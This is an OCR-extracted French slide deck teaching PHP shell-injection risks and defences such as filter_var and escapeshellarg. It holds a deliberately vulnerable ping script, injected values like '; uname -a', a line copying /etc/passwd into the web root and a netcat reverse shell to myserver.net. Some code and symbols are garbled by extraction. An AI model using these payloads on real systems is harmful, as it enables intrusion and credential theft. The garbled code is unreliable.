



## Injections shell

Thibaut HENIN www.arsouyes.org

# Shell injection

https://www.arsouyes.org/blog/2020/03\_Eviter\_injection\_commandes/

### shell\_exec() https://www.php.net/manual/fr/function.shell-exec.php

#### Lancer des commandes

(Contourner le langage)

<?php echo shell\_exec("ls –lart");

### Exemple problématique

```
if (isset( $_REQUEST['ip'] )) {
    $ip = $ REQUEST[ 'ip'];
    echo "<pre>" ;
    echo shell_exec("ping -c 4 $ip");
    echo "</pre>" ;
}
```
### Utilisation légitime

#### shell\_exec("ping -c 4 \$ip"); => shell\_exec("ping -c 4 192.168.1.1");



### Utilisation frauduleuse

shell\_exec("ping -c 4 \$ip");  $\Rightarrow$  shell\_exec("ping -c 4 ; uname -a");





#### Séparateurs de commandes ; && ||

#### Substitutions  $\iota$  is  $\frac{1}{5}$  (is)

#### Parasiter une commande

zip whatever.zip –T –TT "commande"

### Risques

#### Exécution de commandes

cp /etc/passwd /var/www/

### Reverse Shell

nc myserver.net 4444 –e /bin/bash

### Fonctions problématiques

shell\_exec() / exec() passthru() / system() proc\_open() / popen()

## Protections

https://www.arsouyes.org/blog/2020/03\_Eviter\_injection\_commandes/

### Protections simples

Convertir les données (intval, filter\_var, …)

Echapper

escapeshellarg()

### Filtrage des paramètres https://www.php.net/manual/fr/function.filter-var.php

```
if (isset( $_REQUEST['ip'] )) {
    $ip = $ REQUEST[ 'ip' ];
    if (! filter var($target, FILTER VALIDATE IP)) {
        echo "<p>Le paramètre n'est pas une adresse IP</p>" ;
    } else {
        echo "<pre>" ;
        echo shell_exec("ping -c 4" . $ip) ;
        echo "</pre>" ;
    }<br>]
}
```
### Filtrage des paramètres https://www.php.net/manual/fr/function.filter-var.php



```
if (isset( $_REQUEST['ip'] )) {
    $ip = $ REQUEST[ 'ip' ];
    echo "<pre>" ;
    echo shell_exec(
        "ping -c 4 "
        . escapeshellarg($ip)
           ) ;
    echo "</pre>" ;
}
```
shell\_exec("ping -c 4 " . escapeshellarg("; uname -a")) ;  $\Rightarrow$  shell\_exec("ping -c 4 \"; uname -a\"");



shell\_exec("ping -c 4 " . escapeshellarg("; uname -a")) ;  $\Rightarrow$  shell\_exec("ping -c 4 \"; uname -a\"");



\$ tail –n 1 /var/log/apache/error.log ping: ; uname -a: Name or service not known

### Echappement systématique via un décorateur

```
function escaped_shell_exec($cmd, ...$args) {
     $line = $cmd ;foreach ($args as $arg) {
           $line .= " " . escapeshellarg($arg) ;
      }
     return shell exec($line) ;
}
if (isset( $_REQUEST['ip'] )) {
  $ip = $_REQUEST['ip'];
  echo "<pre>" ;
  echo escaped_shell_exec("ping", "-c", 4, $ip) ;
  echo "</pre>" ;
}
```
### Echappement systématique via un décorateur

```
function escaped_shell_exec($cmd, ...$args) {
  $line = $cmd ;foreach ($args as \frac{1}{2}arg) \frac{1}{2}$line .= " " . escapeshellarg($arg) ;
  return shell_exec($line) ;
}
if (isset( $_REQUEST['ip'] )) {
      $ip = $REQUEST[ 'ip' ];
      echo "<pre>" ;
      echo escaped_shell_exec("ping", "-c", 4, $ip) ;
      echo "</pre>" ;
}
```

```
escaped_shell_exec("ping", "-c", 4, "; uname -a")) ;
= shell_exec("ping \"-c\" \"4\" \"; uname -a\"");
```


\$ tail –n 1 /var/log/apache/error.log ping: ; uname -a: Name or service not known